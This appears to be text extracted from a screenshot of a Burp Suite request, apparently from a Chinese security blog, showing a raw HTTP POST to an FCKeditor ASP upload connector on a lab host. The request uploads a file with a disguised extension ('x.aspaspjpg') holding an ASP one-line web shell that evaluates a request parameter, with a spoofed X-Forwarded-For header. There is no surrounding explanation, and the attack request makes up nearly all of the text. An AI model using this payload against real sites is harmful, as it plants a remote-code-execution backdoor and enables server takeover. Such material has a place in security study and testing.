 Send 取消 < | ▼ > | ▼
请求
Raw 参数 头 Hex
POST
/FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=FileUpload&Typ
e=Image&CurrentFolder=%2F HTTP/1.1
Host: 192.168.120.130:8021
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://192.168.120.130:8021/FCKeditor/editor/filemanager/browser/default/frmupload.html
Cookie: ASPSESSIONIDCACTACRR=KDDHCPPCIILANFOLKOJAMJPG;
bdshare_firstime=1607421323980
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------272928817704
Content-Length: 218
-----------------------------272928817704
Content-Disposition: form-data; name="NewFile"; filename="x.aspaspjpg"
Content-Type: image/jpeg
12345<%eval request("x")%>
-----------------------------272928817704--
https://blog.csdn.net/weixin_40412037